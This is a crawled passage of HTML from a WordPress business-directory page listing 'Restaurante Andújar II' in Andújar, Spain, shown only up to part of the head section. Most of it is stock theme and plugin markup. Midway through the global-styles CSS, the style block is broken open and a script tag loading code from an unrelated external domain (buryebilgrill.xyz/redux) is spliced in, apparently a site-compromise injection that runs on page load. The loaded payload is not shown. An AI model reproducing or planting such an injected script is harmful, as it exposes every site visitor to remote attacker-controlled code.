

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invertirenandujar.com/empresa/restaurante-andujar-ii/
body_size: 168806
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Restaurante Andújar II &#8211; INVERTIR EN ANDÚJAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/invertirenandujar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://invertirenandujar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://invertirenandujar.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='pointfindercoreelements-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/pointfindercoreelements-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/all.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='microtip-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/microtip.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='theme-leafletcss-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/leaflet.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='pftheme-minified-package-css-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/framework.min.package.css?ver=2.2.1' media='all' />
<style id='pftheme-minified-package-css-inline-css' type='text/css'>
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}
</style>
<link rel='stylesheet' id='golden-forms-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/golden-forms.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/style.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-main.css?ver=1768721344' media='all' />
<style id='pf-main-compiler-inline-css' type='text/css'>
#pf-primary-search-button{right:100px!important;}#pf-primary-nav-button{right:55px!important;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:90px!important}@media (max-width: 568px) {.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:100px!important}}
</style>
<link rel='stylesheet' id='pf-ncpt-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1768721344' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css?ver=1768721344' media='all' />
<link rel='stylesheet' id='select2pf-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/select2.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='jquery.dropdown-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/dropdown.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/tiny-slider.css?ver=2.9.3' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='pointfinder-ie-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/ie.css?ver=2.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/animate.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/fontello.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/magnificpopup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='typeahead-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/typeahead.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://invertirenandujar.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /></noscript><script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts-header.js?ver=1.0.0" id="theme-scriptsheader-js"></script>
<script type="text/javascript" id="theme-leafletjs-js-extra">
/* <![CDATA[ */
var theme_leafletjs = {"zoomin":"Zoom in","zoomout":"Zoom out","kmlcheck":"","kmlcheck2":"","kmlcheck3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/leaflet.js?ver=1.5.1" id="theme-leafletjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE&amp;libraries=places&amp;language=es&amp;ver=6.5.4" id="theme-google-api-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.28) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.28" id="foobox-free-min-js"></script>
<script></script><link rel="https://api.w.org/" href="https://invertirenandujar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invertirenandujar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://invertirenandujar.com/empresa/restaurante-andujar-ii/" />
<link rel='shortlink' href='https://invertirenandujar.com/?p=5714' />
<link rel="alternate" type="application/json+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fempresa%2Frestaurante-andujar-ii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fempresa%2Frestaurante-andujar-ii%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","name":"Restaurante And\u00fajar II","image":["https:\/\/invertirenandujar.com\/wp-content\/uploads\/2017\/10\/restaurante-andujar-ii.jpg"],"description":"Actividad empresarial relacionada con Servicios.","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":0,"bestRating":0,"worstRating":0},"author":{"@type":"Person","name":""}}}</script><meta name="viewport" content="width=device-width, maximum-scale=1.0"><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
